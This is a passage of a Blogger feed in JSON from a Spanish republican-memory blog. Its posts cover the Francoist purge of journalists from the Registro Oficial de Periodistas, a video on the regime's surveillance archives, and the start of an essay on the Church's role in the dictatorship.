src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifE49H5MSw42mFQtq5g4MdG412ArYcXM5dCtGSfVK8SuTdjdPDG8N-WZmEWuer5d5x40JZChJJKFT3k8PA7ny6CykQJtWRy8BJoc5nSm2APfQ0PuucaJw1LXTl6Zn6jqnnXNnYD_HY4uxesBD0d59DGyI4nyZUE0x26sZrbnnt6gSkrdQ063ELUqSEWEE-\/s320\/La%20depuraci%C3%B3n%20profesional%20y%20el%20Registro%20Oficial%20de%20Periodistas%20(ROP).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa depuración profesional y el Registro Oficial de Periodistas (ROP) \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSEa7IIWPvXuA7qKH92jZkQlFI4zKVBixRtWJoiBWdF2edQGRhyeV80XaZQHBDPK4nBQRQBGH063Wu1br6pqWMW_V8ZeiI-srVhzgblLSApXzLEz1iFSzpWxnnmdydDd-NjCAPS0h7r_kO9R477U5E8x9eNE6GRSWdP9cHI7RyPWhCk2Y2Z1vzcZ-kmIk\/s251\/Alba.jfif\"\u003E\u003Cimg class=\"moz-reader-block-img\" data-original-height=\"251\" data-original-width=\"200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSEa7IIWPvXuA7qKH92jZkQlFI4zKVBixRtWJoiBWdF2edQGRhyeV80XaZQHBDPK4nBQRQBGH063Wu1br6pqWMW_V8ZeiI-srVhzgblLSApXzLEz1iFSzpWxnnmdydDd-NjCAPS0h7r_kO9R477U5E8x9eNE6GRSWdP9cHI7RyPWhCk2Y2Z1vzcZ-kmIk\/w319-h400\/Alba.jfif\" width=\"319\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"post-body-6984767403990798335\" itemprop=\"description articleBody\"\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;La profesora Alba Gómez García\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003ELa represión franquista\nvinculada a los consejos de guerra durante el período 1939-1945 solo es una\nparte de un sistema represivo con otros instrumentos de coerción. En lo referente a los\nperiodistas, uno de los más eficaces y extendidos es la depuración profesional\npara ser admitido en el Registro Oficial de Periodistas (ROP). El requisito de\nuna inquebrantable adhesión al Glorioso Movimiento Nacional se observó con\ninusitada rigidez y muchísimos periodistas quedaron fuera del ROP, de tal manera que no\npudieron ejercer profesionalmente, al menos de manera oficial.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003ELa documentación\nrelacionada con el ROP se encuentra fundamentalmente en el Archivo General de la Administración, de Alcalá de Henares.\nSalvo en algunos casos donde mis colegas ya han aportado información sobre la\ninclusión o no de unos determinados periodistas en el registro, en nuestros trabajos\nhemos dejado al margen esta cuestión. Así sorteamos una documentación que, de\notra manera, sería inabarcable para un solo investigador.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003EEl historiador selecciona\nun objetivo y deja al margen otros tan coetáneos como próximos en todos los\nsentidos. Esta circunstancia, derivada de la necesidad de plantear una meta\nalcanzable, no supone el olvido de diferentes materias que conviene conocer en la\nmedida de lo posible. Si no seleccionamos y delimitamos, procurando la\ncoherencia del objetivo, estamos abocados a una tarea que por su amplitud en el\nmejor de los casos resulta abordada de manera superficial.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003ELos periodistas que no\nsufrieron consejos de guerra, pero quedaron fuera del ROP, son numerosos por el\npapel propagandístico encomendado a la prensa en la ley del 22 de abril de 1938, aprobada en plena guerra, que\nestuvo vigente hasta la llegada de Manuel Fraga al Ministerio de Información y\nTurismo. Mirta Núñez Díaz-Balart presentó un balance en este sentido, pero\nel alcance de la depuración se percibe con una especial nitidez cuando observamos un\ncaso significativo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003ELa joven y brillante investigadora\nAlba Gómez García ya ha publicado varios libros sobre la\nhistoria del teatro español durante el siglo XX. El más reciente es el ensayo\ntitulado \u003Ci\u003ELa crítica teatral en el diario Nueva Rioja durante la posguerra\n(1939-1951). \u003C\/i\u003EEstas investigaciones centradas en un ámbito local, alejado\ndel centralismo madrileño o de unas pocas más ciudades, permiten matizar y\nhasta reconsiderar las conclusiones de los manuales al uso. Alba Gómez García\nlo demuestra con el rigor habitual en sus trabajos, pero en esta ocasión yo\nentresacaría un episodio de su citado libro por la relación con las entradas del presente blog.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipqpi1ebuC-luw1zzfUk8A1ryyx5S3RlJfGr8ib8-FD57iT_rrM24gC3Vu_fZkXuWV4XPDAQQXDsyOH088FIveRWJIhIFihSVfEDk9_9fDWk-4TQ6uSUDmHNE7vR8rmTxNsh06WA1IbQzsZb9HglSzV9FFXf7UaSzp7DeerrHFmJi3vVUVZrEV0Qx_ax8\/s253\/Libro%20Alba.jfif\"\u003E\u003Cimg class=\"moz-reader-block-img\" data-original-height=\"253\" data-original-width=\"199\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipqpi1ebuC-luw1zzfUk8A1ryyx5S3RlJfGr8ib8-FD57iT_rrM24gC3Vu_fZkXuWV4XPDAQQXDsyOH088FIveRWJIhIFihSVfEDk9_9fDWk-4TQ6uSUDmHNE7vR8rmTxNsh06WA1IbQzsZb9HglSzV9FFXf7UaSzp7DeerrHFmJi3vVUVZrEV0Qx_ax8\/w315-h400\/Libro%20Alba.jfif\" width=\"315\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"\"\u003EImagen de la portada del libro de Alba Gómez García\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"narrating\"\u003ELa investigadora escribe acerca de quienes ejercieron la crítica teatral en la prensa riojana durante el\nperíodo acotado. Entre los mismos destaca la figura de Juan Cayetano Melguizo\nCelorrio (1893-1960), un empleado municipal de Logroño y veterano periodista con más de\nveinte años de experiencia cuando la guerra comenzó. La Rioja fue territorio de\nlos sublevados desde el principio de la misma y el periodista, con una\npresencia notable en la vida cultural y social de la capital, sorteó la amenaza\nde los consejos de guerra porque nunca ejerció de «rojo».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ENo obstante, una vez\nfinalizada la contienda, Juan Cayetano Melguizo Celorrio fue sometido a la\ndepuración profesional como periodista tras haber sido apartado de su plaza de funcionario en\nel ayuntamiento de la capital. El 10 de octubre de 1940, el gobernador civil y el jefe\nprovincial de Prensa y Propaganda enviaron a Madrid su expediente de depuración\ny el 27 de marzo del año siguiente la Delegación Provincial de Prensa resolvió\nla inhabilitación del veterano periodista. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl caso ya había sido\nestudiado exhaustivamente por M.ª del Pilar Salas Franco en un trabajo \nde 2006, pero lo he conocido a través de las páginas del citado libro\nsobre la crítica teatral durante la posguerra riojana. Al leer los \ntextos de\nJuan Cayetano Melguizo Celorrio nadie tiene la impresión de estar ante \nuna\ncrítica de criterios avanzados o izquierdistas. El tono general es el\nprevisible en un ámbito provinciano, pero siempre empleado con la \nseriedad de\nquien amó al teatro de manera incuestionable. Así fue, pero no bastó \ncuando el\nrequisito era, además, mostrar entusiasmo por el Glorioso Movimiento \nNacional. También al dar cuenta de lo visto en los escenarios de la \népoca, tan obsesivamente controlados como pone de manifiesto el libro de\n Alba Gómez García.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl caso del periodista Juan Cayetano Melguizo Celorrio se suma a\n los protagonizados por otros muchos colegas que sufrieron una masiva \nexclusión profesional solo aliviada, a veces, al cabo de los años. El \nanálisis detallado de esta actividad represiva queda pendiente a la \nespera de investigaciones capaces de abordar la ingente documentación. \nSin embargo, cabe observar un detalle significativo: Alba\nGómez García señala que uno de los acusadores presentes en el expediente\n de\ndepuración de Juan Cayetano Melguizo Celorrio fue Ismael Serranos, que \nsucedería al acusado como cronista de espectáculos\nen la prensa riojana (p. 98). La estrategia del reemplazo mediante la \ndenuncia es frecuente en la Victoria.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos trabajos de M.ª del\nPilar Salas Franco y de la propia Alba Gómez García aportan mucha más\ninformación al respecto. A ellos me remito para observar los necesarios matices, pero me quedo ahora con una\ncircunstancia tantas veces observada en los sumarios judiciales y demás\ndocumentación relacionada con la represión de los periodistas y escritores: el denunciante o acusador era un\nposible beneficiario de la denuncia o acusación. La correspondiente\nperspectiva de futuro engrasó hasta extremos inimaginables los mecanismos de la represión\ndurante la Victoria.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/varietesyrepublica.blogspot.com\/2025\/10\/la-depuracion-profesional-y-el-registro.html\" target=\"_blank\"\u003Evarietesyrepublica.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7975656617676104469\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7975656617676104469?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7975656617676104469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7975656617676104469"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-depuracion-profesional-y-el-registro.html","title":"La depuración profesional y el Registro Oficial de Periodistas (ROP) "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifE49H5MSw42mFQtq5g4MdG412ArYcXM5dCtGSfVK8SuTdjdPDG8N-WZmEWuer5d5x40JZChJJKFT3k8PA7ny6CykQJtWRy8BJoc5nSm2APfQ0PuucaJw1LXTl6Zn6jqnnXNnYD_HY4uxesBD0d59DGyI4nyZUE0x26sZrbnnt6gSkrdQ063ELUqSEWEE-\/s72-c\/La%20depuraci%C3%B3n%20profesional%20y%20el%20Registro%20Oficial%20de%20Periodistas%20(ROP).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-964775199421030112"},"published":{"$t":"2025-10-24T09:30:00.001+02:00"},"updated":{"$t":"2025-10-24T09:30:00.109+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Así funcionaba la maquinaria franquista de vigilancia y persecución a sus enemigos"},"content":{"type":"html","$t":"\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQO-Vpgcl_8MSFXh_wO2lVf2TRZhNR2ksYMltTFIcbpe5bxEii9NjjLU3psu7XOCzdL57w2UtG7dZ21ud8oHlYhfDdbv340sa51tCuwcHmMZYkKxIGOYjKRdwcAKgvxkOxRJhEd19oZRiVPY3FEM9n0qoKdEctTL9EAA4yh4Q-um1p-ANghUgPjNNFZzY8\/s1920\/As%C3%AD%20funcionaba%20la%20maquinaria%20franquista%20de%20vigilancia%20y%20persecuci%C3%B3n%20a%20sus%20enemigos.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQO-Vpgcl_8MSFXh_wO2lVf2TRZhNR2ksYMltTFIcbpe5bxEii9NjjLU3psu7XOCzdL57w2UtG7dZ21ud8oHlYhfDdbv340sa51tCuwcHmMZYkKxIGOYjKRdwcAKgvxkOxRJhEd19oZRiVPY3FEM9n0qoKdEctTL9EAA4yh4Q-um1p-ANghUgPjNNFZzY8\/s320\/As%C3%AD%20funcionaba%20la%20maquinaria%20franquista%20de%20vigilancia%20y%20persecuci%C3%B3n%20a%20sus%20enemigos.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EAsí funcionaba la maquinaria franquista de vigilancia y persecución a sus enemigos \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EChema Molina\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEn este vídeo volvemos a la España de Franco para desgranar cómo el \nrégimen atacaba a través de un sistema de archivos a quienes consideraba\n \"carroña\", como comunistas y masones.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/zIyPLPhYk1U?si=MZVjc91R0NVD7pfG\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl régimen de \u003Cb\u003EFrancisco Franco\u003C\/b\u003E,\n como todo Estado autoritario, necesitaba enemigos para sostener su \npoder. Y si no encontraba pruebas contra ellos, las fabricaba.\nEn aquella España, los documentos no servían para contar la historia, \nsino para manipularla y justificar la represión.\n\nEn la actualidad, investigaciones como la del historiador \u003Cb\u003EAlejandro Pérez-Olivares \u003C\/b\u003Erevelan \u003Ca href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/archivos-franco-descubierto-incautacion-fabricacion-documentos-enemigo-rojo.html\" title=\"Los archivos de Franco al descubierto: de la incautación a la fabricación de documentos contra el enemigo 'rojo'\"\u003Ecómo funcionó esa maquinaria documental del \u003Cb\u003Efranquismo\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E \u003C\/b\u003Ey cómo los archivos se convirtieron en un instrumento político de control y persecución.\nEn este vídeo te contamos cómo los papeles del régimen ayudaron a construir —y mantener— la \u003Cb\u003Edictadura\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/video-asi-funcionaban-archivos-franco-historia-persiguio-enemigos.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/964775199421030112\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/964775199421030112?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/964775199421030112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/964775199421030112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/asi-funcionaba-la-maquinaria-franquista.html","title":"Así funcionaba la maquinaria franquista de vigilancia y persecución a sus enemigos"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQO-Vpgcl_8MSFXh_wO2lVf2TRZhNR2ksYMltTFIcbpe5bxEii9NjjLU3psu7XOCzdL57w2UtG7dZ21ud8oHlYhfDdbv340sa51tCuwcHmMZYkKxIGOYjKRdwcAKgvxkOxRJhEd19oZRiVPY3FEM9n0qoKdEctTL9EAA4yh4Q-um1p-ANghUgPjNNFZzY8\/s72-c\/As%C3%AD%20funcionaba%20la%20maquinaria%20franquista%20de%20vigilancia%20y%20persecuci%C3%B3n%20a%20sus%20enemigos.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1663269973769450866"},"published":{"$t":"2025-10-24T08:00:00.013+02:00"},"updated":{"$t":"2025-10-24T08:00:00.187+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"genocidio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"religión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"La Iglesia y el franquismo, una sombría asociación "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivHou1FlXxSTa66ZL-mXbiciQUFBOceXvm6B-g6zkqdISJJFhRArsWsO3zeDPOtDEkVe8mm0bFwcXP2pwtMmctx50h13z9Sbt8KEn9LwpCGzIODoeH0zLHv9HVNkIGANALq19xJvBiAPW4xySABvEBysr36MWUHjPqfIvOBTstPOfJT3kfltNW0IbF6Bi4\/s1920\/La%20Iglesia%20y%20el%20franquismo,%20una%20sombr%C3%ADa%20asociaci%C3%B3n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivHou1FlXxSTa66ZL-mXbiciQUFBOceXvm6B-g6zkqdISJJFhRArsWsO3zeDPOtDEkVe8mm0bFwcXP2pwtMmctx50h13z9Sbt8KEn9LwpCGzIODoeH0zLHv9HVNkIGANALq19xJvBiAPW4xySABvEBysr36MWUHjPqfIvOBTstPOfJT3kfltNW0IbF6Bi4\/s320\/La%20Iglesia%20y%20el%20franquismo,%20una%20sombr%C3%ADa%20asociaci%C3%B3n.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa Iglesia y el franquismo, una sombría asociación \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003ELeandro Volonte\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003ELa vinculación de catolicismo y dictadura franquista, pese a ser \nconocida, requiere la reflexión acerca de los caracteres que tuvo y los \nlímites a los que llegó. La jerarquía eclesiástica fue auspiciante de \nese régimen desde el primer día, recibió favores y fue partícipe \nnecesaria en sus crímenes.\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn lo que respecta al compromiso \nde la iglesia católica con los militares golpistas durante la llamada \nguerra civil española es del todo insuficiente hablar de “complicidad \neclesiástica”. Lo que hubo fue protagonismo e iniciativa. Los que fueron\n desde el cardenal primado hasta modestos curas de aldea.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos \nhombres de sotana tuvieron un rol central hasta para establecer las \ndenominaciones que se le asignaron al golpe y a la guerra que le \nsucedió. Así la calificación como “Cruzada”, con la invocación de un \nparalelo con las luchas medievales. El matiz mesiánico también se \nmanifestaba cuando se la denominó como “el movimiento salvador de \nEspaña”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos dignatarios eclesiásticos solían referirse a “guerra \nsanta y justa”. El exterminio de las “horadas proletarias” o de “la \ncanalla marxista” se correspondía, a no dudarlo, con la voluntad de \nDios. El acaecimiento de la sublevación había sido “providencial”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos\n mandos del catolicismo irrumpieron en apoyo de los golpistas apenas \niniciada la sublevación.\u0026nbsp; Las primeras proclamas militares no apelaban a\n Dios ni hacían mención a cuestiones 